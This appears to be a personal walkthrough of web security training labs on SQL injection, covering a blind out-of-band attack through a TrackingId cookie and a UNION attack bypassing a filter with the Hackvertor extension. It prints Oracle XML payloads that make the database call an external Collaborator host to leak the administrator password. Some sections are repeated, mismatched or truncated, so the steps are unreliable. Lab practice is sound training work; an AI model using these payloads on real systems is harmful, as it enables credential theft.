This lab contains a blind SQL injection vulnerability. The application uses a tracking cookie for analytics, and performs a SQL query containing the value of the submitted cookie.
The SQL query is executed asynchronously and has no effect on the application’s response. However, you can trigger out-of-band interactions with an external domain.
The database contains a different table called users, with columns called username and password. You need to exploit the blind SQL injection vulnerability to find out the password of the administrator user.
To solve the lab, log in as the administrator user.
I couldn’t solve it. Once I do, I’ll post the answer here.
SQL injection in different contexts
This lab contains a SQL injection vulnerability in its stock check feature. The results from the query are returned in the application’s response, so you can use a UNION attack to retrieve data from other tables.
The database contains a users table, which contains the usernames and passwords of registered users. To solve the lab, perform a SQL injection attack to retrieve the admin user’s credentials, then log in to their account.
Open the lab and send the request to the repeater. Change the TrackingId field with the payload above.
TrackingId=x’+UNION+SELECT+EXTRACTVALUE(xmltype(‘<%3fxml+version%3d”1.0″+encoding%3d”UTF-8″%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+”http%3a//BURP-COLLABORATOR-SUBDOMAIN/”>+%25remote%3b]>’),’/l’)+FROM+dual–

Send the request and get the answer in the Collaborator tab.
Reload the page to finish the lab.

Exploiting blind SQL injection using out-of-band (OAST) techniques
This lab contains a blind SQL injection vulnerability. The application uses a tracking cookie for analytics, and performs a SQL query containing the value of the submitted cookie.
The SQL query is executed asynchronously and has no effect on the application’s response. However, you can trigger out-of-band interactions with an external domain.
The database contains a different table called users, with columns called username and password. You need to exploit the blind SQL injection vulnerability to find out the password of the administrator user.
To solve the lab, log in as the administrator user.
Open the lab and get the request in the burt suite. Send it to Repeater tab. Change the value of the parameter TrackingId with the payload above:
x'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f>+%25remote%3b]>'),'/l')+FROM+dual--
Send the request and get the password in the Collaborator tab.


SQL injection in different contexts
This lab contains a SQL injection vulnerability in its stock check feature. The results from the query are returned in the application’s response, so you can use a UNION attack to retrieve data from other tables.
The database contains a users table, which contains the usernames and passwords of registered users. To solve the lab, perform a SQL injection attack to retrieve the admin user’s credentials, then log in to their account.
Open the lab, get the request and send it to Respeat tab. After that, we want to change the requesto to see if somente change in the response.

Ok, now we know that this API accepts sqli. Let’s insert a query to see if this reflect in the response.

Ok, our query was detected. Now, we want to use an extension to encrypt our query. For this, click in the tab Extensions.

Open the tab BApp Store, and search for hackv. Click on the first result and on the Install button.

After that, go back to the Repeat tab. Select your query, right click on it and choose:
Extension -> Hackvector -> Encode -> ex_entities

Now that the query works, change the query to get the password.

Go back to the browser and make the login.

